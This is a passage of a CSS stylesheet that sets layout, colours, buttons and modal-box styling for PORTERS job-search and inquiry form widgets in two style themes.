    width       : 99%;
    padding     : 2px 0 4px 0;
    margin      : 3px 0 0 0;
    border      : 1px solid #D1D1D1;
    font-size   : 14px;
    color       : #818181;
    text-indent : 5px;
}


.inquiry-container.style1 .po-joblist input[type="file"],
.inquiry-modal-container.style1 .po-contents-wrapper input[type="file"]
{
    padding     : 2px 0 4px 0;
    border      : 1px solid #D1D1D1;
    font-size   : 14px;
    color       : #818181;
}


/* selector */
.inquiry-container.style1 .po-joblist select.po-number-selector,
.inquiry-modal-container.style1 .po-contents-wrapper select.po-number-selector
{
    width       : 5%;
    height      : 21px;
    border      : 1px solid #D1D1D1;
    font-size   : 14px;
    color       : #818181;
}


.inquiry-container.style1 .po-joblist input[type="text"].po-number-selector,
.inquiry-modal-container.style1 .po-contents-wrapper input[type="text"].po-number-selector
{
    width       : 30%;
    padding     : 2px 0 4px 0;
    border      : 1px solid #D1D1D1;
    font-size   : 14px;
    color       : #818181;
    text-indent : 5px;
}


/* checkbox */
.inquiry-container.style1 .po-checkbox div,
.inquiry-modal-container.style1 .po-contents-wrapper .po-checkbox div
{
    margin      : 0 0 10px 0;
    font-size   : 13px;
    line-height : 1.4;
}


.inquiry-container.style1 .po-checkbox div input,
.inquiry-modal-container.style1 .po-contents-wrapper div input
{
    margin : 0 5px 0 0;
}


/* remark */
.inquiry-container.style1 .po-remark,
.inquiry-modal-container.style1 .po-contents-wrapper .po-remark
{
    margin      : 10px 0 0 0;
    font-size   : 13px;
    line-height : 1.4;
    color       : #101010;
}


.inquiry-container.style1 .po-checkbox div span,
.inquiry-modal-container.style1 .po-contents-wrapper div span:not(.po-label):not(.po-required-elem)
{
    margin : 0 15px 0 0;
}


div.inquiry-modal-container.style1 .po-year {
    width: 45px !important;
    text-align: center;
}

div.inquiry-modal-container.style1 .po-month,
div.inquiry-modal-container.style1 .po-day {
    width: 27px !important;
    margin: 0 5px !important;
    text-align: center;
}

div.inquiry-modal-container.style1 .po-validation {
    color: red;
    font-size:100% !important;
}

div.inquiry-modal-container.style1 .po-header {
    font-size: 1.2em;
    padding: 10px 20px;
    overflow: hidden;
    height: 6%;
    border-radius: 10px 10px 0 0;
}

div.inquiry-modal-container.style1.po-blue .po-header {
    background: #CEDBE8;
}

div.inquiry-modal-container.style1.po-green .po-header {
    background: #D7F5C9;
}

div.inquiry-modal-container.style1.po-gray .po-header {
    background: #E5E8E3;
}

div.inquiry-modal-container.style1.po-orange .po-header {
    background: #F7E09E;
}

div.inquiry-modal-container.style1 .po-title {
    font-size: 130%;
}

div.inquiry-container.style1 .po-header {
    display: inline-block;
    width: 100%;
    margin: 5px 0;
}

div.inquiry-modal-container.style1 .po-no-privacy .po-contents {
    overflow-y: auto;
    overflow-x: hidden;
    height: 80%;
}

div.inquiry-modal-container.style1 .po-has-privacy .po-contents {
    overflow-y: auto;
    height: 62%;
}

.inquiry-modal-container.style1 .po-privacy-policy
{
    max-height:80px;
    height:auto !important;
    height:50px;
    margin:0 0 9px 0;
    padding:10px 20px 0 20px;
    overflow-y:auto;
    color:#747474;
    text-align:left;
}

div.inquiry-modal-container.style1 .po-no-privacy .po-buttons {
    height: 8%;
    padding: 2% 0 0 0;
    border-top: 1px solid #CCCCCC;
    text-align: center;
}

div.inquiry-modal-container.style1 .po-has-privacy .po-buttons {
    height: 18%;
    padding: 2% 0 0 0;
    border-top: 1px solid #CCCCCC;
    text-align: center;
}

div.inquiry-container.style1 .po-buttons .po-button-outer,
div.inquiry-modal-container.style1 .po-buttons .po-button-outer,
div.inquiry-container.style1 .po-buttons .po-button-inner,
div.inquiry-modal-container.style1 .po-buttons .po-button-inner {
    display:inline;
}

div.inquiry-container.style1 button,
div.inquiry-modal-container.style1 button {
    border: 1px solid #999;
    box-shadow: 0 2px 2px rgba(206, 219, 232, 0.6), 0 1px rgba(255, 255, 255, 0.2) inset, 0 10px rgba(255, 255, 255, 0.4) inset, 0 -15px 30px rgba(206, 219, 232, 0.6) inset;
    border-radius: 3px 3px 3px 3px;
    padding: 5px 20px;
    cursor: pointer;
}

div.inquiry-container.style1.po-blue button,
div.inquiry-modal-container.style1.po-blue button {
    box-shadow: 0 2px 2px rgba(206, 219, 232, 0.6), 0 1px rgba(255, 255, 255, 0.2) inset, 0 10px rgba(255, 255, 255, 0.4) inset, 0 -15px 30px rgba(206, 219, 232, 0.6) inset;
    color: #3E3E3E;
}

div.inquiry-container.style1.po-green button,
div.inquiry-modal-container.style1.po-green button {
    box-shadow: 0 2px 2px rgba(78, 146, 61, 0.6), 0 1px rgba(255, 255, 255, 0.2) inset, 0 10px rgba(255, 255, 255, 0.4) inset, 0 -15px 30px rgba(78, 146, 61, 0.6) inset;
    color: #3E3E3E;
}

div.inquiry-container.style1.po-gray button,
div.inquiry-modal-container.style1.po-gray button {
    box-shadow: 0 2px 2px rgba(197, 204, 196, 0.6), 0 1px rgba(255, 255, 255, 0.2) inset, 0 10px rgba(255, 255, 255, 0.4) inset, 0 -15px 30px rgba(197, 204, 196, 0.6) inset;
    color: #7E8A7B;
}

div.inquiry-container.style1.po-orange button,
div.inquiry-modal-container.style1.po-orange button {
    box-shadow: 0 2px 2px rgba(250, 190, 87, 0.6), 0 1px rgba(255, 255, 255, 0.2) inset, 0 10px rgba(255, 255, 255, 0.4) inset, 0 -15px 30px rgba(250, 190, 87, 0.6) inset;
    color: #3E3E3E;
}

div.inquiry-container.style1 .po-header .po-button-outer {
    float: right;
    margin-right: 10px;
}

div.inquiry-modal-container.style1 button {
    margin-right: 10px;
}

div.inquiry-container.style1.po-blue button:hover,
div.inquiry-modal-container.style1.po-blue button:hover{
     box-shadow: 0 2px 2px rgba(0, 0, 0, 0.3), 0 1px rgba(255, 255, 255, 0.2) inset, 0 10px rgba(255, 255, 255, 0.6) inset, 0 -15px 30px rgba(220, 240, 230, 0.6) inset;
}

div.inquiry-container.style1.po-green button:hover,
div.inquiry-modal-container.style1.po-green button:hover {
     box-shadow: 0 2px 2px rgba(0, 0, 0, 0.3), 0 1px rgba(255, 255, 255, 0.2) inset, 0 10px rgba(255, 255, 255, 0.6) inset, 0 -15px 30px rgba(78, 146, 61, 0.6) inset;
}

div.inquiry-container.style1.po-gray button:hover,
div.inquiry-modal-container.style1.po-gray button:hover {
     box-shadow: 0 2px 2px rgba(0, 0, 0, 0.3), 0 1px rgba(255, 255, 255, 0.2) inset, 0 10px rgba(255, 255, 255, 0.6) inset, 0 -15px 30px rgba(197, 204, 196, 0.6) inset;
}

div.inquiry-container.style1.po-orange button:hover,
div.inquiry-modal-container.style1.po-orange button:hover {
     box-shadow: 0 2px 2px rgba(0, 0, 0, 0.3), 0 1px rgba(255, 255, 255, 0.2) inset, 0 10px rgba(255, 255, 255, 0.6) inset, 0 -15px 30px rgba(250, 190, 87, 0.6) inset;
}


/* ========================================================================== */
/* STYLE 2 */
/* ========================================================================== */
/* ========================================================================== */
/* APPLICATION STYLE CSS SUMMARY */
/* ========================================================================== */

/**
 *
 * contents:
 * -common
 * ------------
 * -can entry box
 * ------------
 * -start job box
 * ------------
 * -search job box
 * ------------
 * -modal box
 * ------------
 *
 * @copyright Copyright (c) PORTERS Corporation
 **/


//* ========================================================================== */
/* COMMON */
/* ========================================================================== */

.inquiry-container.style2 .po-normal,
.inquiry-modal-container.style2 .po-normal { font-size:16px; }
.inquiry-container.style2 .po-title,
.inquiry-modal-container.style2 .po-title { font-size:20px; }


/* table */
.inquiry-container.style2 table,
.inquiry-modal-container.style2 table
{
    width           : 100%;
    border-collapse : collapse;
    border-spacing  : 0;
}


.inquiry-container.style2 table tr,
.inquiry-modal-container.style2 table tr
{
    background-image    : url("images/dot_line.png");
    background-position : 0 bottom;
    background-repeat   : repeat-x;
}


.inquiry-container.style2 table th
{
    min-width      : 80px;
    padding        : 18px 10px 11px 25px;
    min-height     : 19px;
    height         : auto !important;
    height         : 19px;
    text-align     : left;
    vertical-align : top;
    line-height    : 1.1;
}


.inquiry-modal-container.style2 table th
{
    width          : 120px;
    padding        : 18px 10px 11px 25px;
    min-height     : 19px;
    height         : auto !important;
    height         : 19px;
    text-align     : left;
    vertical-align : top;
    line-height    : 1.1;
}


.inquiry-container.style2 table .po-single td,
.inquiry-modal-container.style2 table .po-single td
{
    min-height     : 19px;
    padding        : 17px 0 11px 0;
    height         : auto !important;
    height         : 19px;
    vertical-align : top;
    line-height    : 1.1;
    color          : #696969;
}


.inquiry-container.style2 table .po-double td
{
    padding        : 17px 0;
    min-height     : 19px;
    height         : auto !important;
    height         : 19px;
    width          : 30%;
    vertical-align : middle;
    line-height    : 1.1;
    color          : #696969;
}


.inquiry-modal-container.style2 table .po-double td
{
    width          : 30%;
    min-height     : 19px;
    padding        : 17px 0;
    height         : auto !important;
    height         : 19px;
    vertical-align : middle;
    line-height    : 1.1;
    color          : #696969;
}


/* textarea */
.inquiry-container.style2 .po-joblist textarea,
.inquiry-modal-container.style2 .po-contents-wrapper textarea
{
    width       : 100%;
    padding     : 2px 0 4px 0;
    border      : 1px solid #D1D1D1;
    font-size   : 14px;
    color       : #818181;
}


/* select */
.inquiry-container.style2 .po-joblist select,
.inquiry-modal-container.style2 .po-contents-wrapper select
{
    width       : 100%;
    height      : 21px;
    border      : 1px solid #D1D1D1;
    font-size   : 14px;
    color       : #818181;
}


/* input */
.inquiry-container.style2 .po-joblist input[type="text"],
.inquiry-modal-container.style2 .po-contents-wrapper input[type="text"]
{
    width       : 100%;
    padding     : 2px 0 4px 0;
    border      : 1px solid #D1D1D1;
    font-size   : 14px;
    color       : #818181;
    text-indent : 5px;
}


.inquiry-container.style2 .po-joblist input[type="file"],
.inquiry-modal-container.style2 .po-contents-wrapper input[type="file"]
{
    padding     : 2px 0 4px 0;
    border      : 1px solid #D1D1D1;
    font-size   : 14px;
    color       : #818181;
}


/* selector */
.inquiry-container.style2 .po-joblist select.po-number-selector,
.inquiry-modal-container.style2 .po-contents-wrapper select.po-number-selector
{
    width       : 40px;
    height      : 21px;
    border      : 1px solid #D1D1D1;
    font-size   : 14px;
    color       : #818181;
}


.inquiry-container.style2 .po-joblist input[type="text"].po-number-selector,
.inquiry-modal-container.style2 .po-contents-wrapper input[type="text"].po-number-selector
{
    width       : 30%;
    padding     : 2px 0 4px 0;
    border      : 1px solid #D1D1D1;
    font-size   : 14px;
    color       : #818181;
    text-indent : 5px;
}


/* checkbox */
.inquiry-container.style2 .po-checkbox div,
.inquiry-modal-container.style2 .po-contents-wrapper .po-checkbox div
{
    margin      : 0 0 10px 0;
    font-size   : 13px;
    line-height : 1.4;
}


.inquiry-container.style2 .po-checkbox div input,
.inquiry-modal-container.style2 .po-contents-wrapper div input
{
    margin : 0 5px 0 0;
}


/* date */
div.inquiry-container.style2 .po-year 
{
    width: 45px !important;
    text-align: center;
}

div.inquiry-container.style2 .po-month,
div.inquiry-container.style2 .po-day 
{
    width: 27px !important;
    margin: 0 5px !important;
    text-align: center;
}

.inquiry-container.style2 .po-checkbox div .po-year,
.inquiry-modal-container.style2 .po-contents-wrapper div .po-year
{
    width : 45px;
}

.inquiry-container.style2 .po-checkbox div .po-month,
.inquiry-container.style2 .po-checkbox div .po-day,
.inquiry-modal-container.style2 .po-contents-wrapper div .po-month,
.inquiry-modal-container.style2 .po-contents-wrapper div .po-day
{
    width  : 27px;
    margin : 0 5px;
}


/* remark */
.inquiry-container.style2 .po-remark,
.inquiry-modal-container.style2 .po-contents-wrapper .po-remark
{
    font-size   : 13px;
    line-height : 1.4;
    word-wrap   : break-word;
    word-break  : break-all;
    color       : #101010;
}


.inquiry-container.style2 .po-checkbox div span,
.inquiry-modal-container.style2 .po-contents-wrapper div span
{
    margin : 0 15px 0 0;
}


/* required */
.inquiry-container.style2 .po-required,
.inquiry-modal-container.style2 .po-required
{
    padding-top : 11px;
}


.inquiry-container.style2 .po-searchform .po-required span
{
    display  : inline-block;
    padding  : 1px 0 13px 0;

    background-image    : url("images/required_icn.png");
    background-position : left bottom;
    background-repeat   : no-repeat;
    background-color    : transparent;
}


.inquiry-container.style2 .po-required-elem,
.inquiry-modal-container.style2 .po-contents-wrapper .po-required-elem
{
    display : block;
    width   : 30px;
    height  : 14px;
    margin  : 3px 0;

    background-image    : url("images/required_icn.png");
    background-position : 0 0;
    background-repeat   : no-repeat;
    background-color    : transparent;
}


/* error message */
.inquiry-container.style2 .po-validation,
.inquiry-modal-container.style2 .po-validation
{
    margin      : 3px 0 0 0;
    color       : #FF0000;
    font-size   : 80%;
    font-weight : bold;
}


/* label */
.inquiry-container.style2 .po-joblist table th,
.inquiry-modal-container.style2 .po-contents-wrapper table th
{
    background-position : 12px 14px;
    background-repeat   : no-repeat;
}


.inquiry-container.style2.po-blue table th,
.inquiry-modal-container.style2.po-blue table th  { background-image : url("images/bar_blue.png");  }
.inquiry-container.style2.po-green table th,
.inquiry-modal-container.style2.po-green table th { background-image : url("images/bar_green.png"); }
.inquiry-container.style2.po-brown table th,
.inquiry-modal-container.style2.po-brown table th { background-image : url("images/bar_brown.png"); }
.inquiry-container.style2.po-red table th,
.inquiry-modal-container.style2.po-red table th   { background-image : url("images/bar_red.png");   }


/* footer */
.inquiry-container.style2 .po-buttons,
.inquiry-container.style2 .po-job-buttons-container
{
    min-height : 38px;
    height     : auto !important;
    height     : 38px;
    padding    : 17px 0 11px 0;
    position   : relative;
    border-top : 4px solid #ededed;
    text-align : center;

    background-image    : url("images/bg.gif");
    background-position : 0 0;
    background-repeat   : repeat;
}


/* ========================================================================== */
/* CAN ENTRY BOX */
/* ========================================================================== */

/* contents */
.inquiry-container.style2 .po-jobsearch-wrap .po-canentryform
{
    margin  : 0 0 0 0;
    padding : 10px 16px 30px 16px;
}


/* entry btn */
.inquiry-container.style2 .po-button-send-outer.po-button-outer
{
    display    : inline-block;
    height     : 38px;
    margin     : 0 0 0 0;
    padding    : 0 0 0 61px;
    box-shadow : 0 2px 4px #9E9E9E;
    cursor     : pointer;

    background-image    : url("images/buttons.png");
    background-position : left 0;
    background-repeat   : no-repeat;
}


.inquiry-container.style2.po-blue .po-button-send-outer.po-button-outer  { background-position : left 0; }
.inquiry-container.style2.po-green .po-button-send-outer.po-button-outer { background-position : left -38px; }
.inquiry-container.style2.po-brown .po-button-send-outer.po-button-outer { background-position : left -76px; }
.inquiry-container.style2.po-red .po-button-send-outer.po-button-outer   { background-position : left -114px; }


.inquiry-container.style2 .po-button-apply-outer.po-button-outer:hover,
.inquiry-container.style2 .po-button-send-outer.po-button-outer:hover
{
    opacity : 0.8;
}


.inquiry-container.style2 .po-button-apply-inner.po-button-inner,
.inquiry-container.style2 .po-button-send-inner.po-button-inner
{
    display : inline-block;
    height  : 38px;
    padding : 0 55px 0 0;

    background-image    : url("images/buttons.png");
    background-position : right -608px;
    background-repeat   : no-repeat;
}


.inquiry-container.style2.po-blue .po-button-send-inner.po-button-inner   { background-position : right -608px; }
.inquiry-container.style2.po-green .po-button-send-inner.po-button-inner  { background-position : right -646px; }
.inquiry-container.style2.po-brown .po-button-send-inner.po-button-inner  { background-position : right -684px; }
.inquiry-container.style2.po-red .po-button-send-inner.po-button-inner    { background-position : right -722px; }


.inquiry-container.style2 button.po-button-apply,
.inquiry-container.style2 button.po-button-send
{
    display           : block;
    margin            : 0 0 0 0;
    padding           : 12px 0 0 0;
    max-width         : 380px;
    width             : auto !important;
    width             : 380px;
    overflow          : hidden;
    white-space       : nowrap;
    -ms-text-overflow : ellipsis;
    text-overflow     : ellipsis;
    border            : none;
    outline           : none;
    background        : none;
    color             : #FFFFFF;
    font-size         : 14px;
    font-weight       : bold;
    word-wrap         : nowrap;
    cursor            : pointer;
}


/* ========================================================================== */
/* START JOB BOX */
/* ========================================================================== */

/* wrap */
.inquiry-container.style2 .po-jobsearch-wrap
{
    margin            : 5px 5px 5px 5px;
    padding           : 0 0 0 0;
   -moz-box-shadow    : 0 0 7px #CACACA;
   -webkit-box-shadow : 0 0 7px #CACACA;
    box-shadow        : 0 0 7px #CACACA;
    border            : 4px solid #EDEDED !important;
}


.inquiry-container.style2 .po-privacy-policy
{
    max-height       : 80px;
    height           : auto !important;
    height           : 80px;
    margin           : 0 16px 17px 16px;
    padding          : 6px 6px 6px 6px;
    overflow-y       : auto;
    text-align       : left;
    color            : #747474;
    border           : 2px solid #E5E5E5;
    background-color : #FFFFFF;
}


/* contents */
.inquiry-container.style2 .po-jobsearch-wrap .po-searchform
{
    margin  : 0 0 0 0;
    padding : 10px 16px 30px 16px;
}


/* search btn */
.inquiry-container.style2 .po-button-search-outer.po-button-outer
{
    display    : inline-block;
    max-width  : 421px;
    width      : auto !important;
    width      : 421px;
    height     : 38px;
    margin     : 0 0 0 0;
    padding    : 0 0 0 60px;
    box-shadow : 0 2px 4px #9E9E9E;
    cursor     : pointer;

    background-image    : url("images/buttons.png");
    background-position : left -152px;
    background-repeat   : no-repeat;
}


.inquiry-container.style2 .po-header .po-button-search-outer.po-button-outer
{
    display    : inline-block;
    max-width  : 170px;
    width      : auto !important;
    width      : 170px;
    height     : 38px;
    margin     : 0 0 0 0;
    padding    : 0 0 0 60px;
    box-shadow : 0 2px 4px #9E9E9E;
    cursor     : pointer;

    background-image    : url("images/buttons.png");
    background-position : left -152px;
    background-repeat   : no-repeat;
}


.inquiry-container.style2.po-blue .po-button-search-outer.po-button-outer  { background-position : left -152px; }
.inquiry-container.style2.po-green .po-button-search-outer.po-button-outer { background-position : left -190px; }
.inquiry-container.style2.po-brown .po-button-search-outer.po-button-outer { background-position : left -228px; }
.inquiry-container.style2.po-red .po-button-search-outer.po-button-outer   { background-position : left -266px; }


.inquiry-container.style2 .po-button-search-outer.po-button-outer:hover
{
    opacity : 0.8;
}


.inquiry-container.style2 .po-button-search-inner.po-button-inner
{
    display   : inline-block;
    max-width : 378px;
    width     : auto !important;
    width     : 378px;
    height    : 38px;
    padding   : 0 50px 0 0;

    background-image    : url("images/buttons.png");
    background-position : right -760px;
    background-repeat   : no-repeat;
}


.inquiry-container.style2 .po-header .po-button-search-inner.po-button-inner
{
    display   : inline-block;
    max-width : 120px;
    width     : auto !important;
    width     : 120px;
    height    : 38px;
    padding   : 0 50px 0 0;

    background-image    : url("images/buttons.png");
    background-position : right -760px;
    background-repeat   : no-repeat;
}


.inquiry-container.style2.po-blue .po-button-search-inner.po-button-inner  { background-position : right -760px; }
.inquiry-container.style2.po-green .po-button-search-inner.po-button-inner { background-position : right -798px; }
.inquiry-container.style2.po-brown .po-button-search-inner.po-button-inner { background-position : right -836px; }
.inquiry-container.style2.po-red .po-button-search-inner.po-button-inner   { background-position : right -874px; }


.inquiry-container.style2 button.po-button-search
{
    display          : block;
    margin           : 0 0 0 0;
    padding          : 12px 0 0 0;
    max-width        : 378px;
    width            : auto !important;
    width            : 378px;
    overflow         : hidden;
    white-space      : nowrap;
   -ms-text-overflow : ellipsis;
   -o-text-overflow  : ellipsis;
    text-overflow    : ellipsis;
    border           : none;
    outline          : none;
    background       : none;
    color            : #FFFFFF;
    font-size        : 14px;
    font-weight      : bold;
    word-wrap        : nowrap;
    cursor           : pointer;
}


.inquiry-container.style2 .po-header button.po-button-search
{
    display          : block;
    margin           : 0 0 0 0;
    padding          : 12px 0 0 0;
    max-width        : 163px;
    width            : auto !important;
    width            : 163px;
    overflow         : hidden;
    white-space      : nowrap;
   -ms-text-overflow : ellipsis;
   -o-text-overflow  : ellipsis;
    text-overflow    : ellipsis;
    border           : none;
    outline          : none;
    background       : none;
    color            : #FFFFFF;
    font-size        : 14px;
    font-weight      : bold;
    word-wrap        : nowrap;
    cursor           : pointer;
}


/* ========================================================================== */
/* SEARCH JOB BOX */
/* ========================================================================== */

/* header box */
.inquiry-container.style2 .po-header
{
    margin     : 29px 0 12px 0;
    text-align : right;
}


.inquiry-container.style2 .po-header:before,
.inquiry-container.style2 .po-header:after
{
    content  : ".";
    display  : block;
    height   : 0;
    overflow : hidden;
}


.inquiry-container.style2 .po-header:after
{
    clear : both;
}


.inquiry-container.style2 .po-header .po-header-left
{

    float     : left;
    min-width : 75px;
    width     : auto !important;
    width     : 75px;
}


.inquiry-container.style2 .po-header .po-header-right
{
    float   : right;
    display : inline-block;
}


/* wrap */
.inquiry-container.style2 .po-job-separator
{
    height : 10px;
}


.inquiry-container.style2 .po-job-item
{
    margin            : 5px 5px 5px 5px;
    padding           : 0 0 0 0;
   -moz-box-shadow    : 0 0 7px #CACACA;
   -webkit-box-shadow : 0 0 7px #CACACA;
    box-shadow        : 0 0 7px #CACACA;
    border            : 4px solid #EDEDED !important;
}


/* contents */
.inquiry-container.style2 .po-job-item .po-job-item-data
{
    margin  : 0 0 0 0;
    padding : 10px 16px 30px 16px;
}


.inquiry-container.style2 .po-checkbox div .po-year,
.inquiry-container.style2 .po-contents-wrapper div .po-year
{
    width : 45px;
}


.inquiry-container.style2 .po-checkbox div .po-month,
.inquiry-container.style2 .po-checkbox div .po-day,
.inquiry-container.style2 .po-contents-wrapper div .po-month,
.inquiry-container.style2 .po-contents-wrapper div .po-day
{
    width  : 27px;
    margin : 0 5px;
}


/* detail btn */
.inquiry-container.style2 .po-button-seedetail-outer.po-button-outer
{
    display    : inline-block;
    max-width  : 421px;
    width      : auto !important;
    width      : 421px;
    height     : 38px;
    margin     : 0 0 0 0;
    padding    : 0 0 0 73px;
    box-shadow : 0 2px 4px #9E9E9E;
    cursor     : pointer;

    background-image    : url("images/buttons.png");
    background-position : left -456px;
    background-repeat   : no-repeat;
}


.inquiry-container.style2.po-blue .po-button-seedetail-outer.po-button-outer  { background-position : left -456px; }
.inquiry-container.style2.po-green .po-button-seedetail-outer.po-button-outer { background-position : left -494px; }
.inquiry-container.style2.po-brown .po-button-seedetail-outer.po-button-outer { background-position : left -532px; }
.inquiry-container.style2.po-red .po-button-seedetail-outer.po-button-outer   { background-position : left -570px; }


.inquiry-container.style2 .po-button-seedetail-outer.po-button-outer:hover
{
    opacity : 0.8;
}


.inquiry-container.style2 .po-button-seedetail-inner.po-button-inner
{
    display   : inline-block;
    max-width : 378px;
    width     : auto !important;
    width     : 378px;
    height    : 38px;
    padding   : 0 43px 0 0;
    overflow  : hidden;

    background-image    : url("images/buttons.png");
    background-position : right -760px;
    background-repeat   : no-repeat;
}


.inquiry-container.style2.po-blue .po-button-seedetail-inner.po-button-inner  { background-position : right -760px; }
.inquiry-container.style2.po-green .po-button-seedetail-inner.po-button-inner { background-position : right -798px; }
.inquiry-container.style2.po-brown .po-button-seedetail-inner.po-button-inner { background-position : right -836px; }
.inquiry-container.style2.po-red .po-button-seedetail-inner.po-button-inner   { background-position : right -874px; }


.inquiry-container.style2 button.po-button-seedetail
{
    display          : block;
    margin           : 0 0 0 0;
    max-width        : 378px;
    width            : auto !important;
    width            : 378px;
    padding          : 12px 0 0 0;
    border           : none;
    outline          : none;
    color            : #FFFFFF;
    font-size        : 14px;
    font-weight      : bold;
    overflow         : hidden;
    white-space      : nowrap;
    text-overflow    : ellipsis;
   -ms-text-overflow : ellipsis;
   -o-text-overflow  : ellipsis;
    word-wrap        : normal;
    cursor           : pointer;
    background       : none;
}


/* form btn */
.inquiry-container.style2 .po-button-register-outer.po-button-outer
{
    display    : inline-block;
    max-width  : 176px;
    width      : auto !important;
    width      : 176px;
    height     : 38px;
    margin     : 0 0 0 12px;
    padding    : 0 0 0 53px;
    box-shadow : 0 2px 4px #9E9E9E;
    cursor     : pointer;

    background-image    : url("images/buttons.png");
    background-position : left -304px;
    background-repeat   : no-repeat;
}


.inquiry-container.style2.po-blue .po-button-register-outer.po-button-outer  { background-position : left -304px; }
.inquiry-container.style2.po-green .po-button-register-outer.po-button-outer { background-position : left -342px; }
.inquiry-container.style2.po-brown .po-button-register-outer.po-button-outer { background-position : left -380px; }
.inquiry-container.style2.po-red .po-button-register-outer.po-button-outer   { background-position : left -418px; }


.inquiry-container.style2 .po-button-register-outer.po-button-outer:hover
{
    opacity : 0.8;
}


.inquiry-container.style2 .po-button-register-inner.po-button-inner
{
    display   : inline-block;
    max-width : 163px;
    width     : auto !important;
    width     : 163px;
    height    : 38px;
    padding   : 0 13px 0 0;

    background-image    : url("images/buttons.png");
    background-position : right -760px;
    background-repeat   : no-repeat;
}


.inquiry-container.style2.po-blue .po-button-register-inner.po-button-inner  { background-position : right -760px; }
.inquiry-container.style2.po-green .po-button-register-inner.po-button-inner { background-position : right -798px; }
.inquiry-container.style2.po-brown .po-button-register-inner.po-button-inner { background-position : right -836px; }
.inquiry-container.style2.po-red .po-button-register-inner.po-button-inner   { background-position : right -874px; }


.inquiry-container.style2 button.po-button-register
{
    display           : block;
    margin            : 0 0 0 0;
    padding           : 12px 0 0 0;
    max-width         : 163px;
    width             : auto !important;
    width             : 163px;
    overflow          : hidden;
    white-space       : nowrap;
   -ms-text-overflow  : ellipsis;
   -o-text-overflow   : ellipsis;
    text-overflow     : ellipsis;
    border            : none;
    outline           : none;
    background        : none;
    color             : #FFFFFF;
    font-size         : 14px;
    font-weight       : bold;
    word-wrap         : nowrap;
    cursor            : pointer;
}


/* seemore btn */
.inquiry-container.style2 .po-joblist-footer
{
    text-align : center;
}

.inquiry-container.style2 .po-button-seemore-outer.po-button-outer
{
    height      : 42px;
    display     : inline-block;
    margin      : 0 auto 40px auto;
    padding     : 0 0 0 54px;
    cursor      : pointer;

    background-image    : url("images/seemore_btn.png");
    background-position : 0 50%;
    background-repeat   : no-repeat;
}


.inquiry-container.style2 button.po-button-seemore
{
    padding     : 23px 0 0 0;
    border      : none;
    outline     : none;
    line-height : 1.5;
    cursor      : pointer;

    background-image    : none;
    background-position : 0 0;
    background-repeat   : no-repeat;
    background-color    : transparent;
}


.inquiry-container.style2 .po-button-seemore-outer.po-button-outer:hover,
.inquiry-container.style2 button.po-button-seemore:hover
{
    opacity :0.7;
}


/* search btn */
.inquiry-modal-container.style2 .po-button-search-outer.po-button-outer
{
    display    : inline-block;
    height     : 38px;
    margin     : 1.5% 0 0 0;
    padding    : 0 0 0 60px;
    box-shadow : 0 2px 4px #9E9E9E;
    cursor     : pointer;

    background-image    : url("images/buttons.png");
    background-position : left -152px;
    background-repeat   : no-repeat;
}


.inquiry-modal-container.style2.po-blue .po-button-search-outer.po-button-outer  { background-position : left -152px; }
.inquiry-modal-container.style2.po-green .po-button-search-outer.po-button-outer { background-position : left -190px; }
.inquiry-modal-container.style2.po-brown .po-button-search-outer.po-button-outer { background-position : left -228px; }
.inquiry-modal-container.style2.po-red .po-button-search-outer.po-button-outer   { background-position : left -266px; }


.inquiry-modal-container.style2 .po-button-search-outer.po-button-outer:hover
{
    opacity : 0.8;
}


.inquiry-modal-container.style2 .po-button-search-inner.po-button-inner
{
    display : inline-block;
    height  : 38px;
    padding : 0 50px 0 0;

    background-image    : url("images/buttons.png");
    background-position : right -760px;
    background-repeat   : no-repeat;
}


.inquiry-modal-container.style2.po-blue .po-button-search-inner.po-button-inner  { background-position : right -760px; }
.inquiry-modal-container.style2.po-green .po-button-search-inner.po-button-inner { background-position : right -798px; }
.inquiry-modal-container.style2.po-brown .po-button-search-inner.po-button-inner { background-position : right -836px; }
.inquiry-modal-container.style2.po-red .po-button-search-inner.po-button-inner   { background-position : right -874px; }


.inquiry-modal-container.style2 button.po-button-search
{
    display           : block;
    margin            : 0 0 0 0;
    padding           : 12px 0 0 0;
    max-width         : 380px;
    width             : auto !important;
    width             : 380px;
    overflow          : hidden;
    white-space       : nowrap;
    -ms-text-overflow : ellipsis;
    text-overflow     : ellipsis;
    border            : none;
    outline           : none;
    background        : none;
    color             : #FFFFFF;
    font-size         : 14px;
    font-weight       : bold;
    word-wrap         : nowrap;
    cursor            : pointer;
}


/* ========================================================================== */
/* MODAL BOX */
/* ========================================================================== */

.inquiry-modal-container.style2
{

}


/* header box */
.inquiry-modal-container.style2 .po-header
{
    height            : 10%;
    margin            : 0 0 0 0;
    padding           : 0 16px 0 16px;
    overflow          : hidden;
    white-space       : nowrap;
    -ms-text-overflow : ellipsis;
    text-overflow     : ellipsis;
    font-size         : 20px;
    font-weight       : bold;
    line-height       : 2.1;
}


.inquiry-modal-container.style2.po-blue .po-header   { color : #3488BF; }
.inquiry-modal-container.style2.po-green .po-header  { color : #2A9023; }
.inquiry-modal-container.style2.po-brown .po-header  { color : #9D8D31; }
.inquiry-modal-container.style2.po-red .po-header    { color : #A13C16; }


/* wrap */
.inquiry-modal-container.style2 .po-contents-wrapper
{
    height            : inherit;
    min-height        : 505px;
    padding           : 0 0 0 0;
   -moz-box-shadow    : 0 0 7px #3E3E3E;
   -webkit-box-shadow : 0 0 7px #3E3E3E;
    box-shadow        : 0 0 7px #3E3E3E;
    border            : 4px solid #EDEDED !important;
    background-color  : #FFFFFF;
}


.inquiry-modal-container.style2 .po-privacy-wrap
{
    margin  : 0 15px 0 15px;
    padding : 15px 0 0 0;
}


.inquiry-modal-container.style2 .po-privacy-policy
{
    height           : 53px;
    margin           : 0 0 0 0;
    padding          : 6px 6px 6px 10px;
    overflow-y       : auto;
    text-align       : left;
    color            : #747474;
    border           : 2px solid #EDEDED;
    background-color : #FFFFFF;
}


/* contents */
.inquiry-modal-container.style2 .po-no-privacy .po-contents
{
    height   : 80%;
    margin   : 0 0 0 0;
    padding  : 0 16px;
    overflow : auto;
}


.inquiry-modal-container.style2 .po-has-privacy .po-contents
{
    height   : 64%;
    margin   : 0 0 0 0;
    padding  : 0 16px;
    overflow : auto;
}


.inquiry-modal-container.style2 .po-no-privacy .po-buttons
{
    height     : 10%;
    padding    : 0 0 0 0;
    text-align : center;

    background-image    : url("images/bg.gif");
    background-position : 0 0;
    background-repeat   : repeat;
}


.inquiry-modal-container.style2 .po-has-privacy .po-buttons
{
    height     : 26%;
    padding    : 0 0 0 0;
    text-align : center;

    background-image    : url("images/bg.gif");
    background-position : 0 0;
    background-repeat   : repeat;
}


/* entry btn */
